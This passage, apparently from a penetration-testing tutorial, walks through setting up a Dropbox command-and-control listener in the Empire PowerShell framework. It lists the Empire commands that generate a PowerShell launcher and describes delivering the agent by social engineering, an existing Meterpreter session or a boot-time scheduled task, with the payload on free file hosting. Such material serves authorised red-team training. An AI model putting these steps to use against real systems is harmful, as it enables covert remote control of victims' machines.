For companies using Dropbox, this listener serves as a highly reliable C2 channel. The dbx post-exploitation module is preloaded in our Empire PowerShell tool,which utilizes Dropbox infrastructure. Agents communicate with Dropbox, allowing it to be used as a command and control center.
Follow these steps to set up a Dropbox stager:
- Create a Dropbox account
- Go to My Apps on the Dropbox Developers site (https://www.dropbox.com/developers)
- Go to Create App and select Dropbox API
- Select App Folder
- Give a name to your app, for example, KaliC2C
- In the settings for your new app, generate a new access token, as shown in the following screenshot:

- You can now use the generated access token to generate the payload on our Empire tool by running the following commands:
> listeners
> uselistener dbx
> set apitoken <yourapitoken>
> usestager multi/launcher dropbox
> execute
> launcher powershell
The output should be as shown here:

If the API token is correct and everything works, the Dropbox account should now show a folder named Empire, with three subfolders called results, staging, and taskings, as shown in the following screenshot:

- Once the listener is up and running, attackers can utilize a number of methods to deliver the payload, for example, by running it from the existing Meterpreter session, by using social engineering, or by creating a scheduled task to report back every time the system boots.
Attackers can make use of any free file hosting service to store the payload, and get the victim machines to download and execute the agent. A successful agent will report to Empire, as shown in the following screenshot:

